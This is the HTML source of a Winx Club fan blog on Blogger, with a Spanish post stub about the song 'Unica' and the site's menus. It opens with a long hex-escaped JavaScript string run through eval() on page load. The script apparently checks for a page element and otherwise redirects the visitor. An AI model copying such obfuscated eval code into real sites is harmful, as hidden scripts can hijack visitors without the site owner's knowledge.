c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x66\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x31\x45\x28\x54\x28\x29\x7b\x31\x6b\x28\x21\x24\x28\x66\x5b\x31\x5d\x29\x5b\x66\x5b\x30\x5d\x5d\x29\x7b\x31\x6c\x5b\x66\x5b\x33\x5d\x5d\x5b\x66\x5b\x32\x5d\x5d\x3d\x66\x5b\x34\x5d\x7d\x7d\x2c\x31\x46\x29\x7d\x29\x3b\x31\x6c\x5b\x66\x5b\x36\x5d\x5d\x3d\x54\x28\x29\x7b\x59\x20\x52\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x66\x5b\x37\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x32\x5d\x2c\x66\x5b\x34\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x30\x5d\x2c\x66\x5b\x31\x31\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x32\x5d\x2c\x66\x5b\x31\x33\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x34\x5d\x2c\x66\x5b\x31\x35\x5d\x29\x3b\x52\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x37\x5d\x7d\x3b\x54\x20\x31\x6d\x28\x31\x6e\x2c\x31\x6f\x29\x7b\x31\x47\x20\x31\x6e\x5b\x66\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x48\x2c\x66\x5b\x32\x32\x5d\x29\x5b\x66\x5b\x32\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x66\x5b\x32\x30\x5d\x5d\x28\x30\x2c\x31\x6f\x2d\x31\x29\x5b\x66\x5b\x31\x39\x5d\x5d\x28\x66\x5b\x31\x38\x5d\x29\x7d\x54\x20\x31\x49\x28\x31\x70\x29\x7b\x59\x20\x57\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x31\x70\x29\x2c\x58\x3d\x66\x5b\x32\x32\x5d\x2c\x31\x65\x3d\x57\x5b\x66\x5b\x31\x4a\x5d\x5d\x28\x66\x5b\x31\x4b\x5d\x29\x3b\x31\x6b\x28\x31\x65\x5b\x66\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x58\x3d\x66\x5b\x31\x4c\x5d\x2b\x31\x65\x5b\x30\x5d\x5b\x66\x5b\x31\x4d\x5d\x5d\x2b\x66\x5b\x31\x4e\x5d\x7d\x31\x4f\x7b\x58\x3d\x66\x5b\x31\x50\x5d\x7d\x3b\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x51\x5d\x2b\x79\x2b\x66\x5b\x31\x52\x5d\x2b\x78\x2b\x66\x5b\x31\x53\x5d\x2b\x7a\x2b\x66\x5b\x31\x54\x5d\x2b\x74\x2b\x66\x5b\x31\x55\x5d\x2b\x79\x2b\x66\x5b\x31\x56\x5d\x2b\x58\x2b\x66\x5b\x31\x57\x5d\x2b\x66\x5b\x31\x58\x5d\x2b\x31\x6d\x28\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x2c\x32\x30\x29\x2b\x66\x5b\x31\x59\x5d\x2b\x79\x2b\x66\x5b\x31\x5a\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x6d\x2c\x32\x6e\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x42\x7c\x32\x43\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x7c\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x7c\x7c\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x32\x61\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x32\x63\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x4d\x7c\x32\x62\x7c\x33\x4e\x7c\x33\x4f\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x33\x50\x7c\x32\x39\x7c\x33\x30\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x7c\x7c\x7c\x5c\x5c\x5c\x27\x2e\x33\x51\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x5a\x2c\x34\x6f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x52\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x33\x56\x7c\x33\x57\x7c\x34\x32\x7c\x34\x33\x7c\x33\x59\x7c\x34\x31\x7c\x34\x30\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x63\x7c\x34\x6e\x7c\x34\x75\x7c\x34\x6c\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x76\x7c\x34\x6d\x7c\x34\x69\x7c\x34\x6b\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x34\x44\x7c\x34\x39\x7c\x34\x61\x7c\x34\x62\x7c\x34\x35\x7c\x34\x64\x7c\x34\x65\x7c\x34\x66\x7c\x34\x67\x7c\x34\x68\x7c\x34\x6a\x7c\x34\x43\x7c\x34\x77\x7c\x34\x45\x7c\x34\x46\x7c\x35\x35\x7c\x35\x37\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x39\x7c\x35\x61\x7c\x35\x62\x7c\x35\x65\x7c\x35\x63\x7c\x35\x64\x7c\x35\x34\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x36\x7c\x35\x33\x7c\x34\x51\x7c\x35\x31\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x35\x32\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x30\x7c\x34\x34\x5c\x27\x2e\x34\x34\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x52\x65\x67\x45\x78\x70\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x36\x31\x7c\x78\x33\x41\x7c\x78\x35\x46\x7c\x78\x36\x36\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x33\x7c\x78\x36\x43\x7c\x78\x33\x43\x7c\x5f\x30\x78\x37\x35\x35\x62\x7c\x32\x33\x39\x7c\x31\x32\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x37\x30\x7c\x78\x37\x37\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x34\x32\x7c\x78\x32\x44\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x36\x7c\x78\x37\x38\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x35\x35\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x65\x61\x64\x6d\x6f\x72\x65\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x33\x7c\x78\x34\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x76\x61\x72\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x36\x42\x7c\x78\x35\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x31\x7c\x78\x34\x44\x7c\x78\x33\x39\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x37\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x38\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x33\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x39\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x36\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R9irTD);


//]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[



function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');
}
}
 //]]>
</script>
<!-- end author image in post-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='top_wrapper'>
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='ornament'>
<div class='container'>
<div class='row'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.winxcluball.com/' itemprop='url' style='display: block'>
<h1><img alt='Winx Club All' height='32px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYPsOZ-OA7BdwJgts3Nhg8RkYbZw4sCIy2Z4RokahmnRDL8m_MGIs74YtQPAm436et8oTzhbuAG2cyFkpoMNrS6ilDZNVtb1UsUrhLSvm_i4jzE0CYs7JyS55NFubZxRh6Radn4djLVA/s168/H.png' width='168px; '/></h1>
</a>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='twelve'>
<div class='header_right'>
<div class='menu-navigation-container' id='top_menu'>
<ul class='sf-menu' id='mainmenu' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<li class='current-menu-item'><a href='/' itemprop='url'><span itemprop='name'>Home</span></a></li>
<!-- <li><a href='https://www.winxcluball.com/p/blog-page_18.html'>Characters and Places</a> <ul class='sub-menu'> <li><a href='#'>Multi DropDown</a> <ul> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 1</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 2</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 3</span></a></li> </ul> </li> <li><a href='https://grid-soratemplates.blogspot.com/p/post-format-and-page-markup.html' itemprop='url'><span itemprop='name'>Shortcodes</span></a></li> <li><a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'><span itemprop='name'>Sitemap</span></a></li> <li><a href='https://grid-soratemplates.blogspot.com/soratemplates' itemprop='url'><span itemprop='name'>Error Page</span></a></li> </ul> </li> <li><a href='#'>Documentation</a> <ul class='sub-menu'> <li><a href='https://www.sorabloggingtips.com/2021/04/how-to-setup-grid-blogger-template.html' itemprop='url'><span itemprop='name'>Web Doc</span></a></li> <li><a href='https://youtu.be/6uHGlkUmLHQ' itemprop='url'><span itemprop='name'>Video Doc</span></a></li> </ul> </li> -->
<li><a href='https://www.winxcluball.com/p/blog-page_18.html' itemprop='url'><span itemprop='name'>Characters and Places</span></a></li>
<li><a href='https://www.winxcluball.com/p/transformations.html' itemprop='url'><span itemprop='name'>Transformations</span></a></li>
<li><a href='https://www.winxcluball.com/p/seasons.html' itemprop='url'><span itemprop='name'>Seasons</span></a></li>
<li><a href='https://www.winxcluball.com/p/films.html' itemprop='url'><span itemprop='name'>Movies</span></a></li>
<li><a href='https://www.winxcluball.com/p/apps.html' itemprop='url'><span itemprop='name'>Apps</span></a></li>
</ul>
<div class='search-bar'>
<div class='nav-search'>
<form action='/search' id='searchform' method='get' role='search'>
<input class='search_input' id='s' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search and hit'/>
</form>
<div class='srch_btn'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
<div class='container'>
<div class='topimg no-items section' id='topimg'></div>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
<div class='inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>
<meta content='http://0.gvt0.com/vi/TXxGAwIPkNw/0.jpg' itemprop='image' title='Winx Club Unica en ESPAÑOL!!!'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2011-06-08T16:27:00+02:00'>June 08, 2011</abbr>
<p itemprop='description' style='display: none'>He añadido esta cancion al reproductor de musica para que podais escuchar las mejores conciones del Winx Club.  </p>
<div style='position:absolute;visibility: hidden;z-index: -100;display:none;'>
<span itemprop='name'>Winx Club Unica en ESPAÑOL!!!</span>
<a href='https://www.winxcluball.com/2011/06/winx-club-unica-en-espanol.html' itemprop='url'></a>
<img alt="Winx Club Unica en ESPAÑOL!!!" itemprop="image" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFLmnGHNxZQexetjSnM7rVpwNFBef3UR7_Tyg0TOHyIfcwxaqMD2kqT181QVpPLiyFwuhuwDPtuT27vA9zqjtuH4RU_jWP0h7R=s0-d">
<p itemprop='description'>
</p><p itemprop='keywords'>Winx Club Unica en ESPAÑOL!!!</p>
</div>
<div class='post_item'>
